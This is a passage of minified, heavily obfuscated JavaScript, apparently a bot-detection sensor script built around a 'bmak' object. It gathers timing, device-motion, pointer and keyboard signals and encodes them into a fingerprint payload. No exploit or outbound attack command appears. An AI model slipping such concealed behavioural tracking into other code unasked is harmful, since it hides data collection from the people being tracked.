PE()[Qz(VLF)],'undefined')?PE()[Qz(ct)](rm,tbF,MO,cj):PE()[Qz(vk)](Nc,gC,Dt,lU),Iv(GPF,rm)]),UN(lQ,[TX()[Rx(P0)](Wp,S5,kX),Iv(CIF,LWF[r0])]),UN(lQ,[tV()[pLF(Bj)](m8,AdF,R2F,Y0,pP),Iv(phF,LWF[r0])]),UN(lQ,[TX()[Rx(wc)](tbF,DG,lc),zqF]),UN(lQ,[TX()[Rx(FP)].apply(null,[cWF,F9,VC]),YBF]),UN(lQ,[tV()[pLF(T8)].apply(null,[DO,rm,mp,Y0,ZQF]),cxF]),UN(lQ,[WT()[bV(M3)].apply(null,[trF,T8,dI]),FCF]),UN(lQ,[zt()[CWF(MX)].apply(null,[BKF,c8,Dx,Y0]),DPF]),UN(lQ,[TX()[Rx(tO)].apply(null,[ct,WA,Uk(Uk(NE))]),CpF]),UN(lQ,[tV()[pLF(Ic)].call(null,jsF,bKF,Rc,wz,qp),hW[TX()[Rx(JFF)](qbF,Rt,BKF)].bmak[TX()[Rx(Q8)].call(null,JQF,v3,Uk(NE))]]),UN(lQ,[TX()[Rx(Sc)].apply(null,[RKF,O7,Uk(NE)]),TCF[TX()[Rx(LP)].apply(null,[B8,OU,THF])]]),UN(lQ,[jz(typeof TX()[Rx(fWF)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,EI,Sx,HWF):TX()[Rx(z3)].apply(null,[Fn,jI,Np]),ZpF]),UN(lQ,[WT()[bV(qC)](I3,rm,jI),I3F]),UN(lQ,[WT()[bV(VfF)](JO,lc,gB),YtF]),UN(lQ,[PE()[Qz(P0)].apply(null,[ZA,lc,Dl,rJF]),KOF]),UN(lQ,[Bx(typeof WT()[bV(gX)],Iv([],[][[]]))?WT()[bV(WKF)](MA,VLF,tE):WT()[bV(rm)].call(null,kX,rp,A0),JnF]),UN(lQ,[jz(typeof TX()[Rx(JFF)],Iv('',[][[]]))?TX()[Rx(hC)](cq,DI,Ul):TX()[Rx(c3)](NE,RE,Uk(Uk(rm))),BSF]),UN(lQ,[d5()[M2F(z7)].call(null,tp,m0,qp,Y0,Uk(Uk(NE))),p0F]),UN(lQ,[PE()[Qz(wc)](GA,Fn,RdF,CFF),AzF]),UN(lQ,[WT()[bV(LR)].call(null,Vc,Yn,BFF),TCF[WT()[bV(xO)].call(null,rm,J3,v9)]]),UN(lQ,[PE()[Qz(FP)](zz,tp,nY,j0),TCF[jz(typeof zt()[CWF(HM)],Iv([],[][[]]))?zt()[CWF(wz)](ngF,DrF,dh,BP):zt()[CWF(qt)].apply(null,[K1F,En,lP,Y0])]]),UN(lQ,[TX()[Rx(EI)](gc,MR,tbF),RcF]),UN(lQ,[TX()[Rx(IA)](Sx,RY,qx),rqF]),UN(lQ,[PE()[Qz(tO)](wh,Uk([]),RE,K1F),TnF[NE]]),UN(lQ,[TX()[Rx(cHF)](Ic,JLF,rC),TnF[rm]]),UN(lQ,[jz(typeof PE()[Qz(hWF)],Iv('',[][[]]))?PE()[Qz(vk)](qbF,Uk(Uk(rm)),Vq,jh):PE()[Qz(Sc)].call(null,Ul,Fn,bU,LI),XR(lQ,[])]),UN(lQ,[d5()[M2F(cWF)](mq,Xn,cO,wz,bKF),mFF()]),UN(lQ,[jz(typeof PE()[Qz(JFF)],'undefined')?PE()[Qz(vk)](THF,qbF,QHF,An):PE()[Qz(z3)].apply(null,[ZB,qx,IU,MU]),PE()[Qz(QT)](Yn,qbF,j5,THF)]),UN(lQ,[PE()[Qz(c3)].call(null,MU,K1F,d9,Nc),(jz(typeof PE()[Qz(hx)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,VLF,Bq,MKF,JQF):PE()[Qz(QT)](vC,P8,j5,THF))[TX()[Rx(DX)](I3,E7,T7)](wAF,PE()[Qz(bh)](LR,EY,ZD,DwF))[TX()[Rx(DX)](I3,E7,mx)](TtF,PE()[Qz(bh)](wp,z7,ZD,DwF))[TX()[Rx(DX)](I3,E7,rC)](rmF)]),UN(lQ,[TX()[Rx(ft)](wj,g8,BO),lnF])];if(hW[WT()[bV(kX)].apply(null,[Vh,HWF,q4])]){xqF[PE()[Qz(EY)](J3,MLF,CB,r5)](UN(lQ,[WT()[bV(mt)](mq,Q2F,VX),hW[WT()[bV(kX)](Vh,tp,q4)][JD()[wZ(MLF)](QT,UZ,Rc,NFF)](FqF)||(Bx(typeof PE()[Qz(T0)],'undefined')?PE()[Qz(QT)].call(null,f8,Np,j5,THF):PE()[Qz(vk)].call(null,MLF,Np,Xp,Aj))]));}if(Uk(d8F)&&(jz(blF,Uk(k2))||Wc(S3F,NE))){J3F();d8F=Uk(wf);}var CtF=NPF();var FpF=lCF();var BcF,NcF,UDF;if(z0F){BcF=[][TX()[Rx(DX)].apply(null,[I3,E7,QT])](OcF)[TX()[Rx(DX)].apply(null,[I3,E7,r0])]([UN(lQ,[d5()[M2F(BO)](f8,sp,DZ,wz,Yn),UPF]),UN(lQ,[PE()[Qz(EI)](vC,dX,TI,Ul),PE()[Qz(QT)].apply(null,[Uk([]),mq,j5,THF])])]);NcF=PE()[Qz(QT)](Xp,Uk(Uk(NE)),j5,THF)[TX()[Rx(DX)](I3,E7,q7)](zPF,PE()[Qz(bh)](Xp,f8,ZD,DwF))[jz(typeof TX()[Rx(v8)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[S3,Hh,Tk]):TX()[Rx(DX)].apply(null,[I3,E7,T8])](Q8F,jz(typeof PE()[Qz(tU)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,tl,Uk(NE),TP,P8):PE()[Qz(bh)].call(null,Bj,Uk(NE),ZD,DwF))[TX()[Rx(DX)].apply(null,[I3,E7,nh])](vAF,PE()[Qz(bh)].apply(null,[HWF,Uk(rm),ZD,DwF]))[jz(typeof TX()[Rx(tI)],Iv([],[][[]]))?TX()[Rx(hC)](Cc,zq,AdF):TX()[Rx(DX)](I3,E7,GC)](jBF,TX()[Rx(YP)](f3,G4,ZWF))[TX()[Rx(DX)](I3,E7,GX)](vhF,PE()[Qz(bh)].apply(null,[hC,Xp,ZD,DwF]))[TX()[Rx(DX)](I3,E7,lc)](FDF);UDF=(Bx(typeof PE()[Qz(t8)],'undefined')?PE()[Qz(QT)](Uk(NE),Tj,j5,THF):PE()[Qz(vk)](tl,ngF,YP,q0))[jz(typeof TX()[Rx(s8)],'undefined')?TX()[Rx(hC)](AdF,UU,mgF):TX()[Rx(DX)].call(null,I3,E7,rG)](r3F,TX()[Rx(sh)](I0,hl,Uk(Uk([]))))[TX()[Rx(DX)](I3,E7,vk)](shF,PE()[Qz(bh)](BO,Uk(rm),ZD,DwF));}BAF=UN(lQ,[jz(typeof TX()[Rx(Q2F)],'undefined')?TX()[Rx(hC)](xt,EY,Uk([])):TX()[Rx(f0)](sO,S7,Uk(NE)),S6F,Bx(typeof PE()[Qz(qt)],'undefined')?PE()[Qz(IA)].apply(null,[WI,WdF,SHF,d0]):PE()[Qz(vk)](Fn,B8,XHF,Ft),TCF[WT()[bV(LP)].call(null,vdF,HM,FE)],TX()[Rx(bfF)].call(null,KI,KU,Uk(Uk([]))),YPF,zt()[CWF(z7)](qt,tbF,UP,wz),BhF,zt()[CWF(cWF)](gC,[vk,rm],Dx,wz),TIF,jz(typeof WT()[bV(z7)],'undefined')?WT()[bV(rm)].call(null,XQF,THF,R8):WT()[bV(c0)](XsF,mx,tE),IPF,WT()[bV(Zj)](lq,DLF,lY),ThF,TX()[Rx(kx)].apply(null,[QT,Cl,Rc]),Y9F,jz(typeof WT()[bV(BZ)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[Gx,ZWF,S8]):WT()[bV(Q8)](NE,GC,Cp),jDF,jz(typeof TX()[Rx(Pk)],'undefined')?TX()[Rx(hC)].call(null,KC,bZ,WdF):TX()[Rx(th)](Xq,dM,vC),r0F,zt()[CWF(BO)].apply(null,[wX,mt,ffF,wz]),jCF,WT()[bV(tI)].apply(null,[PB,wt,Xz]),X8F,TX()[Rx(PB)](lO,PR,BKF),ZAF,WT()[bV(SP)].call(null,sLF,Y0,mC),YcF,WT()[bV(lA)](vI,mp,TY),OSF,TX()[Rx(NA)].apply(null,[ZgF,wv,NE]),QXF,PE()[Qz(cHF)].call(null,Tk,Dn,EV,hx),xqF,tV()[pLF(vC)].call(null,r5,Uk(Uk(NE)),tbF,Tk,PO),g0F,TX()[Rx(hn)].call(null,G2F,nv,wz),rAF,Bx(typeof TX()[Rx(JO)],Iv([],[][[]]))?TX()[Rx(WwF)](bZ,W9,wt):TX()[Rx(hC)](vHF,UZ,r0),FpF,TX()[Rx(Vh)](nn,kD,GA),JxF,Bx(typeof JD()[wZ(gC)],Iv([],[][[]]))?JD()[wZ(Ul)].apply(null,[wz,Qj,Ch,Dx]):JD()[wZ(Tk)].call(null,LLF,mq,P8,W3),BcF,WT()[bV(R3)].apply(null,[M3,Uk(rm),bS]),NcF,WT()[bV(Th)].call(null,WKF,Hq,rB),UDF,WT()[bV(ct)](YP,Dp,mT),VnF,PE()[Qz(ft)].call(null,Dp,Uk(NE),jS,DLF),hPF,Bx(typeof TX()[Rx(THF)],'undefined')?TX()[Rx(Zp)].call(null,jt,Sq,FA):TX()[Rx(hC)](Tj,z5,Pk),JBF,PE()[Qz(YP)](Tk,Np,AE,hC),n0F,Bx(typeof WT()[bV(wc)],'undefined')?WT()[bV(P0)](sh,Uk(Uk(NE)),PG):WT()[bV(rm)](Vj,Tj,kx),LAF,d5()[M2F(wt)].apply(null,[q7,nC,qp,wz,Uk(NE)]),D7F,PE()[Qz(sh)](WdF,LR,fR,mq),vtF,PE()[Qz(f0)](Uk(Uk([])),Uk(rm),nt,mgF),hhF?rm:NE,TX()[Rx(tI)].apply(null,[b3,T4,J3]),K3F[jz(typeof TX()[Rx(Jh)],Iv('',[][[]]))?TX()[Rx(hC)](Qj,rc,Ec):TX()[Rx(tI)](b3,T4,Uk(Uk(NE)))],WT()[bV(Bc)](P0,qbF,H9),K3F[WT()[bV(Bc)].call(null,P0,mq,H9)]]);if((nEF()||KVF())&&Uk(QVF)){BAF[Bx(typeof TX()[Rx(QT)],Iv([],[][[]]))?TX()[Rx(PB)].call(null,lO,PR,Dn):TX()[Rx(hC)].call(null,XsF,mA,bKF)]=jz(typeof PE()[Qz(kJF)],'undefined')?PE()[Qz(vk)].apply(null,[Bj,K1F,XI,pU]):PE()[Qz(QT)](xHF,Ch,j5,THF);}if(z0F){BAF[d5()[M2F(Pk)].call(null,Dn,VP,qp,Y0,VLF)]=hIF;BAF[WT()[bV(wc)](JfF,rp,RX)]=nxF;BAF[Bx(typeof PE()[Qz(GA)],'undefined')?PE()[Qz(bfF)](tbF,QT,jP,Eh):PE()[Qz(vk)].apply(null,[zz,Uk(NE),fWF,Dc])]=IhF;BAF[jz(typeof WT()[bV(fWF)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[Vh,Bq,qKF]):WT()[bV(FP)].call(null,rU,vC,U8)]=L0F;BAF[d5()[M2F(Q2F)].apply(null,[r0,wh,qp,Y0,Ch])]=bPF;BAF[d5()[M2F(Bj)](rp,Cn,qp,Y0,dX)]=qxF;BAF[jz(typeof PE()[Qz(Pk)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(Uk({})),AdF,IwF,BZ):PE()[Qz(kx)](nh,rC,mA,fP)]=IqF;BAF[WT()[bV(tO)](J0,xn,vO)]=HqF;}if(lAF){BAF[WT()[bV(Sc)].call(null,mt,Uk(Uk(NE)),xQF)]=WT()[bV(EY)].apply(null,[gI,Fn,YG]);}else{BAF[JD()[wZ(gC)].call(null,wz,m8,ZA,n2F)]=CtF;}}catch(ktF){A4.splice(fD(Z3F,rm),Infinity,B3);var zxF=PE()[Qz(QT)].call(null,xHF,Uk(NE),j5,THF);try{if(ktF[TX()[Rx(gc)](hO,CE,tp)]&&zX(typeof ktF[TX()[Rx(gc)](hO,CE,JFF)],PE()[Qz(VLF)](J3,q7,tv,Wh))){zxF=ktF[TX()[Rx(gc)](hO,CE,wt)];}else if(jz(typeof ktF,Bx(typeof PE()[Qz(BKF)],Iv([],[][[]]))?PE()[Qz(VLF)](QT,HWF,tv,Wh):PE()[Qz(vk)].call(null,Uk(Uk({})),Uk([]),Fn,cj))){zxF=ktF;}else if(T9(ktF,hW[PE()[Qz(qI)].call(null,Uk(Uk({})),ALF,O5,Bq)])&&zX(typeof ktF[PE()[Qz(P8)].call(null,GC,Xp,mz,tB)],PE()[Qz(VLF)].apply(null,[WdF,Pk,tv,Wh]))){zxF=ktF[PE()[Qz(P8)](Uk([]),YC,mz,tB)];}zxF=jj(WL,[zxF]);jOF(TX()[Rx(Mt)].call(null,T7,ql,Uk({}))[TX()[Rx(DX)](I3,E7,Nc)](zxF));BAF=UN(lQ,[zt()[CWF(cWF)].apply(null,[Y0,[vk,rm],Dx,wz]),EKF(),TX()[Rx(lq)](Bq,XN,T8),zxF]);}catch(HAF){A4.splice(fD(Z3F,rm),Infinity,B3);if(HAF[jz(typeof TX()[Rx(tl)],'undefined')?TX()[Rx(hC)](NFF,XU,Uk(Uk([]))):TX()[Rx(gc)].call(null,hO,CE,mp)]&&zX(typeof HAF[TX()[Rx(gc)].call(null,hO,CE,wX)],PE()[Qz(VLF)](Uk(Uk(NE)),Uk({}),tv,Wh))){zxF=HAF[TX()[Rx(gc)](hO,CE,Dn)];}else if(jz(typeof HAF,PE()[Qz(VLF)].apply(null,[Uk(Uk(rm)),DX,tv,Wh]))){zxF=HAF;}zxF=jj(WL,[zxF]);jOF((jz(typeof PE()[Qz(LR)],Iv([],[][[]]))?PE()[Qz(vk)](tl,Uk(Uk(rm)),ALF,PB):PE()[Qz(th)](THF,z7,JM,Xq))[TX()[Rx(DX)](I3,E7,Dp)](zxF));BAF[TX()[Rx(lq)].apply(null,[Bq,XN,Bq])]=zxF;}}try{var KPF=A4.length;var GcF=Uk(Uk(wf));var IAF=NE;var kBF=QxF||XLF();if(jz(kBF[NE],w1F)){var nPF=zt()[CWF(wt)].apply(null,[gC,cP,lU,R2F]);BAF[TX()[Rx(lq)].call(null,Bq,XN,Tk)]=nPF;}VlF=hW[PE()[Qz(T0)](ZWF,BO,tY,kx)][WT()[bV(C3)](gX,HM,xV)](BAF);var dpF=xrF();VlF=jj(IE,[VlF,kBF[rm]]);dpF=fD(xrF(),dpF);var DcF=xrF();VlF=CZ(VlF,kBF[NE]);DcF=fD(xrF(),DcF);var scF=PE()[Qz(QT)](Ic,mp,j5,THF)[TX()[Rx(DX)].apply(null,[I3,E7,qx])](fD(xrF(),nDF),jz(typeof PE()[Qz(gX)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[Bj,ALF,C0,bC]):PE()[Qz(bh)](Ch,WI,ZD,DwF))[TX()[Rx(DX)](I3,E7,ngF)](x8F,PE()[Qz(bh)](wp,mq,ZD,DwF))[TX()[Rx(DX)](I3,E7,xHF)](IAF,PE()[Qz(bh)](Ch,r0,ZD,DwF))[TX()[Rx(DX)](I3,E7,Np)](dpF,PE()[Qz(bh)](B8,Np,ZD,DwF))[TX()[Rx(DX)](I3,E7,Uk(Uk({})))](DcF,PE()[Qz(bh)](Pk,qt,ZD,DwF))[TX()[Rx(DX)].apply(null,[I3,E7,mp])](AxF);var KpF=Bx(SIF,undefined)&&jz(SIF,Uk(Uk([])))?LhF(kBF):XDF(kBF);VlF=PE()[Qz(QT)](Uk(Uk(rm)),Uk(Uk([])),j5,THF)[TX()[Rx(DX)](I3,E7,Nx)](KpF,Bx(typeof TX()[Rx(wp)],Iv('',[][[]]))?TX()[Rx(v8)](vk,b7,Dn):TX()[Rx(hC)].apply(null,[R0,D0,v5]))[TX()[Rx(DX)].call(null,I3,E7,ngF)](scF,TX()[Rx(v8)].apply(null,[vk,b7,wp]))[TX()[Rx(DX)](I3,E7,Q2F)](VlF);}catch(tPF){A4.splice(fD(KPF,rm),Infinity,B3);}jOF(TX()[Rx(I0)](WwF,Qm,Nc));A4.pop();};var A3F=function(){A4.push(R3);var Q3F=Wc(arguments[PE()[Qz(NE)].apply(null,[qx,YC,SZ,fS])],NE)&&Bx(arguments[NE],undefined)?arguments[NE]:Uk([]);var bXF=Wc(arguments[PE()[Qz(NE)].call(null,Uk([]),GA,SZ,fS)],rm)&&Bx(arguments[rm],undefined)?arguments[rm]:ShF;vtF=NE;if(VOF){hW[TX()[Rx(Wq)](xn,zj,T8)](GpF);VOF=Uk(Uk(wf));vtF|=rm;}if(YxF){hW[TX()[Rx(Wq)].call(null,xn,zj,tp)](V3F);YxF=Uk([]);vtF|=Tk;}if(H3F){hW[TX()[Rx(Wq)].call(null,xn,zj,LR)](OxF);H3F=Uk(k2);vtF|=Y0;}if(w8F){hW[TX()[Rx(Wq)].apply(null,[xn,zj,Fn])](tcF);w8F=Uk(Uk(wf));vtF|=EY;}if(DSF){hW[TX()[Rx(Wq)].apply(null,[xn,zj,wt])](DSF);}if(Uk(g3F)){try{var B8F=A4.length;var kcF=Uk(Uk(wf));rmF=Iv(rmF,PE()[Qz(PB)](mx,QT,Aq,UB));var mCF=hW[Bx(typeof WT()[bV(Vc)],Iv([],[][[]]))?WT()[bV(HM)](ZA,JFF,QwF):WT()[bV(rm)](Wt,Uk(Uk(NE)),fh)][PE()[Qz(gX)](Uk(NE),Yn,NU,R0)](PE()[Qz(NA)].call(null,tl,ngF,MFF,Tk));if(Bx(mCF[Bx(typeof PE()[Qz(rJF)],'undefined')?PE()[Qz(Qj)](B8,rC,Kx,mh):PE()[Qz(vk)](Uk(NE),dX,sP,An)],undefined)){rmF=Iv(rmF,PE()[Qz(Zj)](GC,Uk(Uk(rm)),CQF,xHF));L5F=hW[TX()[Rx(HM)].apply(null,[YU,In,Uk(rm)])][PE()[Qz(hn)](mq,rp,q0,Wq)](BQF(L5F,LWF[K1F]));}else{rmF=Iv(rmF,PE()[Qz(Q8)](Ic,wt,wP,WdF));L5F=hW[TX()[Rx(HM)](YU,In,Np)][jz(typeof PE()[Qz(ZWF)],'undefined')?PE()[Qz(vk)](Uk(Uk([])),qx,DsF,Cp):PE()[Qz(hn)](qt,Uk(rm),q0,Wq)](BQF(L5F,cb[TX()[Rx(R0)](Xp,QC,GC)]()));}}catch(ZOF){A4.splice(fD(B8F,rm),Infinity,R3);rmF=Iv(rmF,PE()[Qz(tI)].apply(null,[Uk(rm),wz,Jt,mt]));L5F=hW[TX()[Rx(HM)].apply(null,[YU,In,Uk({})])][Bx(typeof PE()[Qz(Wq)],Iv('',[][[]]))?PE()[Qz(hn)].call(null,mp,FA,q0,Wq):PE()[Qz(vk)](HWF,DX,Pp,KX)](BQF(L5F,LWF[tbF]));}g3F=Uk(wf);}hW[TX()[Rx(JFF)](qbF,bI,WdF)].bmak[TX()[Rx(Q8)](JQF,sx,bKF)]=xrF();YcF=PE()[Qz(QT)](Ic,Uk(Uk(rm)),Vx,THF);S8F=NE;zqF=NE;X8F=Bx(typeof PE()[Qz(K1F)],Iv('',[][[]]))?PE()[Qz(QT)].apply(null,[Bq,Uk(Uk(NE)),Vx,THF]):PE()[Qz(vk)](zz,Uk({}),ZX,wn);UIF=NE;YBF=NE;Y9F=PE()[Qz(QT)](Uk(Uk(NE)),Ic,Vx,THF);j7F=NE;S3F=NE;FOF=NE;MzF[TX()[Rx(ZLF)](JO,LV,MU)]=NE;T3F=NE;MhF=NE;JxF=PE()[Qz(QT)].call(null,hC,Ul,Vx,THF);d8F=Uk(k2);qBF=PE()[Qz(QT)].call(null,ALF,Uk([]),Vx,THF);b8F=PE()[Qz(QT)](mp,gC,Vx,THF);v0F=pgF(rm);OcF=[];zPF=Bx(typeof PE()[Qz(ZA)],Iv([],[][[]]))?PE()[Qz(QT)].call(null,mq,BKF,Vx,THF):PE()[Qz(vk)](Fn,WdF,fp,DC);VnF=Bx(typeof PE()[Qz(LP)],Iv('',[][[]]))?PE()[Qz(QT)](tl,Fn,Vx,THF):PE()[Qz(vk)](Uk(Uk({})),J3,An,bm);Q8F=PE()[Qz(QT)].call(null,tp,Uk([]),Vx,THF);vAF=PE()[Qz(QT)].apply(null,[Q2F,z7,Vx,THF]);UPF=jz(typeof PE()[Qz(J0)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(Uk([])),P8,TgF,VX):PE()[Qz(QT)](QT,Dp,Vx,THF);r3F=PE()[Qz(QT)].apply(null,[P8,qbF,Vx,THF]);jBF=PE()[Qz(QT)].apply(null,[THF,VLF,Vx,THF]);hIF=PE()[Qz(QT)](R2F,HWF,Vx,THF);nxF=PE()[Qz(QT)](Uk(NE),EY,Vx,THF);qxF=PE()[Qz(QT)](R2F,Bj,Vx,THF);z0F=Uk(Uk(wf));n0F=NE;IhF=PE()[Qz(QT)](Uk({}),vk,Vx,THF);L0F=PE()[Qz(QT)].call(null,QT,LP,Vx,THF);bPF=jz(typeof PE()[Qz(qI)],'undefined')?PE()[Qz(vk)].apply(null,[rm,Np,nt,cX]):PE()[Qz(QT)](T7,wh,Vx,THF);IqF=PE()[Qz(QT)].call(null,BKF,Uk(Uk(rm)),Vx,THF);HqF=PE()[Qz(QT)](qt,JFF,Vx,THF);I7F=pgF(rm);spF=Uk({});A1F();FSF=Uk({});D7F=UN(lQ,[d5()[M2F(MX)](Q2F,Gn,Qc,Y0,MU),pgF(rm)]);hhF=Uk({});hW[tV()[pLF(gC)](frF,Bj,Pk,v5,Qc)](function(){bXF();},KA);A4.pop();if(Q3F){SEF=pgF(rm);}else{SEF=NE;}};var gMF=function(wpF){A4.push(IKF);if(DSF){hW[TX()[Rx(Wq)].call(null,xn,BM,T7)](DSF);}if(Am(wpF,NE)){wpF=NE;}DSF=hW[tV()[pLF(gC)].apply(null,[frF,hC,J3,v5,UA])](function(){A4.push(JA);var qhF=CR();if(Bx(qhF,pgF(cb[TX()[Rx(xHF)].apply(null,[kJF,K7,dX])]()))){SEF=HM;vOF=Uk(Uk([]));qkF(Uk(k2));}A4.pop();},wpF);A4.pop();};var XDF=function(JPF){A4.push(OwF);var MIF=PE()[Qz(Y0)].call(null,nh,mq,tC,WwF);var vPF=PE()[Qz(wz)].call(null,Ic,Uk([]),OwF,gX);var tOF=rm;var zOF=MzF[TX()[Rx(ZLF)](JO,SB,Uk({}))];var zcF=S6F;var QOF=[MIF,vPF,tOF,zOF,JPF[NE],zcF];var WDF=QOF[jz(typeof PE()[Qz(qx)],Iv([],[][[]]))?PE()[Qz(vk)](dX,xn,M3,bm):PE()[Qz(THF)](qt,DLF,w7,gI)](N3F);var fOF;return A4.pop(),fOF=WDF,fOF;};var LhF=function(dxF){A4.push(X3);var lIF=PE()[Qz(Y0)](ZA,lc,EbF,WwF);var DhF=WT()[bV(EY)](gI,THF,hY);var ztF=TX()[Rx(QT)].call(null,BKF,Vl,Nc);var mxF=MzF[TX()[Rx(ZLF)].apply(null,[JO,kB,LR])];var sxF=S6F;var bxF=[lIF,DhF,ztF,mxF,dxF[NE],sxF];var ZDF=bxF[PE()[Qz(THF)](mp,MLF,lB,gI)](N3F);var CCF;return A4.pop(),CCF=ZDF,CCF;};var jOF=function(CAF){A4.push(OLF);if(blF){A4.pop();return;}var R3F=CAF;if(jz(typeof hW[TX()[Rx(JFF)](qbF,g0,Ul)][WT()[bV(z3)](RB,Uk(NE),sY)],Bx(typeof PE()[Qz(qx)],'undefined')?PE()[Qz(VLF)].apply(null,[ZWF,rm,S1F,Wh]):PE()[Qz(vk)](lc,vC,VA,qZ))){hW[Bx(typeof TX()[Rx(En)],'undefined')?TX()[Rx(JFF)].call(null,qbF,g0,K1F):TX()[Rx(hC)](An,j3,Uk(rm))][WT()[bV(z3)].apply(null,[RB,wz,sY])]=Iv(hW[TX()[Rx(JFF)].apply(null,[qbF,g0,Bj])][WT()[bV(z3)](RB,xn,sY)],R3F);}else{hW[Bx(typeof TX()[Rx(bn)],'undefined')?TX()[Rx(JFF)].apply(null,[qbF,g0,VC]):TX()[Rx(hC)](KI,vp,At)][WT()[bV(z3)](RB,Uk(NE),sY)]=R3F;}A4.pop();};var ExF=function(ZnF){A4.push(dbF);cfF(ZnF,cb[TX()[Rx(xHF)].call(null,kJF,QY,VC)]());A4.pop();};var QqF=function(O3F){cfF(O3F,Tk);};var IIF=function(pqF){cfF(pqF,wz);};var N8F=function(W3F){cfF(W3F,Y0);};var CPF=function(h3F){hlF(h3F,rm);};var R0F=function(lOF){hlF(lOF,Tk);};var QIF=function(ZtF){hlF(ZtF,wz);};var dBF=function(s3F){hlF(s3F,LWF[Tk]);};var lqF=function(RCF){UYF(RCF,wz);};var ZqF=function(znF){UYF(znF,Y0);};var jIF=function(CcF){A4.push(q1F);MMF(CcF,rm);if(pxF&&blF&&(jz(CcF[jz(typeof PE()[Qz(LC)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(NE),vC,MHF,B3):PE()[Qz(hx)].call(null,T7,ZWF,gfF,qn)],tV()[pLF(tp)](EX,B8,J3,vk,rc))||jz(CcF[tV()[pLF(v8)](Fn,rC,Tk,QT,IO)],JFF))){qkF(Uk(k2),Uk(k2),Uk(k2),Uk(k2),Uk(wf));}A4.pop();};var rXF=function(v8F){MMF(v8F,Tk);};var BCF=function(MAF){MMF(MAF,LWF[ngF]);};var E6F=function(GAF){A4.push(hC);try{var nOF=A4.length;var P8F=Uk({});var FPF=LWF[wz];if(hW[WT()[bV(HM)].apply(null,[ZA,VLF,wx])][GAF]){FPF=NE;spF=Uk(Uk({}));}else if(spF){spF=Uk(Uk(wf));s5F();}zkF(FPF);}catch(WqF){A4.splice(fD(nOF,rm),Infinity,hC);}A4.pop();};var tGF=function(MpF,ECF){A4.push(Gc);try{var btF=A4.length;var wtF=Uk(Uk(wf));if(jz(ECF[zt()[CWF(AdF)].apply(null,[Tj,DA,ArF,hC])],hW[TX()[Rx(JFF)].call(null,qbF,sj,Uk(Uk(rm)))])){if(jz(MpF,Tk)){spF=Uk(Uk({}));}else if(jz(MpF,wz)){if(jz(hW[WT()[bV(HM)](ZA,Nc,HB)][WT()[bV(c3)](OP,Uk(Uk([])),WY)],jz(typeof PE()[Qz(V1F)],Iv('',[][[]]))?PE()[Qz(vk)](wX,YC,rG,HM):PE()[Qz(WwF)](rG,Uk({}),kE,TZ))&&spF){spF=Uk(k2);s5F();}}zkF(MpF);}}catch(IBF){A4.splice(fD(btF,rm),Infinity,Gc);}A4.pop();};var xCF=function(C0F){b7F(C0F,rm);};var gqF=function(ntF){b7F(ntF,LWF[Dn]);};var QhF=function(RtF){b7F(RtF,wz);};var ItF=function(lPF){b7F(lPF,Y0);};var k3F=function(tSF){b7F(tSF,MU);};var FXF=function(xAF){b7F(xAF,LWF[Ul]);};var xxF=function(M3F){A4.push(Yn);var L8F=M3F&&M3F[zt()[CWF(AdF)](qt,DA,Nn,hC)]&&M3F[Bx(typeof zt()[CWF(v5)],Iv([],[][[]]))?zt()[CWF(AdF)].call(null,q7,DA,Nn,hC):zt()[CWF(wz)](Pk,zx,xC,Tj)][jz(typeof PE()[Qz(ngF)],'undefined')?PE()[Qz(vk)](ZWF,wX,Vn,OP):PE()[Qz(YU)].apply(null,[Ul,Dn,xx,IA])];var AAF=L8F&&(jz(L8F[tV()[pLF(LR)].apply(null,[pB,Uk(Uk(rm)),f8,T7,Nn])](),zt()[CWF(DLF)](EY,dj,V1F,vk))||jz(L8F[tV()[pLF(LR)](pB,VC,tp,T7,Nn)](),tV()[pLF(ZB)].call(null,H0,Hq,WdF,EY,Nn)));A4.pop();if(pxF&&blF&&AAF){qkF(Uk(k2),Uk({}),Uk(Uk(wf)),Uk(Uk({})));}};var pAF=function(HcF){xTF(HcF);};var ACF=function(hCF){b7F(hCF,hC);if(blF){SEF=Y0;qkF(Uk({}),Uk({}),Uk(Uk(k2)));AqF=VLF;}};var wzF=function(LqF){A4.push(NFF);try{var CnF=A4.length;var KtF=Uk(k2);if(Am(UIF,v5)&&Am(fmF,Tk)&&LqF){var UBF=fD(xrF(),hW[TX()[Rx(JFF)](qbF,N0,nh)].bmak[TX()[Rx(Q8)](JQF,ET,Y0)]);var R8F=pgF(rm),qtF=pgF(LWF[wz]),n8F=pgF(rm);if(LqF[PE()[Qz(lq)](z7,Uk(Uk([])),zk,I0)]){R8F=EpF(LqF[PE()[Qz(lq)](Ic,Np,zk,I0)][TX()[Rx(DwF)].apply(null,[LI,CQF,Rc])]);qtF=EpF(LqF[PE()[Qz(lq)](HM,Np,zk,I0)][JD()[wZ(qt)](rm,fP,MLF,sj)]);n8F=EpF(LqF[PE()[Qz(lq)](EY,HM,zk,I0)][PE()[Qz(I0)].apply(null,[Ec,f8,XN,Zj])]);}var PCF=pgF(LWF[wz]),DqF=pgF(cb[jz(typeof TX()[Rx(mx)],'undefined')?TX()[Rx(hC)](jB,Rt,qx):TX()[Rx(xHF)](kJF,LB,mp)]()),ChF=pgF(LWF[wz]);if(LqF[Bx(typeof PE()[Qz(Z3)],Iv([],[][[]]))?PE()[Qz(Wq)](wz,ngF,KT,WsF):PE()[Qz(vk)].call(null,Uk(rm),Uk(Uk({})),MLF,zdF)]){PCF=EpF(LqF[PE()[Qz(Wq)].call(null,Fn,r0,KT,WsF)][TX()[Rx(DwF)].apply(null,[LI,CQF,vC])]);DqF=EpF(LqF[PE()[Qz(Wq)].call(null,ZB,Pk,KT,WsF)][JD()[wZ(qt)].call(null,rm,fP,xn,sj)]);ChF=EpF(LqF[PE()[Qz(Wq)](R2F,MX,KT,WsF)][jz(typeof PE()[Qz(LR)],Iv([],[][[]]))?PE()[Qz(vk)](ngF,R2F,YU,kn):PE()[Qz(I0)].call(null,GC,qbF,XN,Zj)]);}var 